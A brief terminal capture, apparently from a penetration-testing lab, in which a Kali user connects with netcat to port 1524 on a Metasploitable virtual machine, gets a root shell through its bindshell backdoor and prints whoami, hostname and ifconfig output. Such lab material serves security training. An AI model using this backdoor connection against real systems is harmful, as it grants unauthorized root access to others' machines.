 ┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.3 1524
root@metasploitable:/# whoami && hostname && ifconfig
root
metasploitable
eth0      Link encap:Ethernet  HWaddr 08:00:27:2d:6c:c4
          inet addr:10.0.2.3  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe2d:6cc4/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:51 errors:0 dropped:0 overruns:0 frame:0
          TX packets:73 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:7041 (6.8 KB)  TX bytes:8038 (7.8 KB)
          Base address:0×d020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:113 errors:0 dropped:0 overruns:0 frame:0
          TX packets:113 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:29705 (29.0 KB)  TX bytes:29705 (29.0 KB)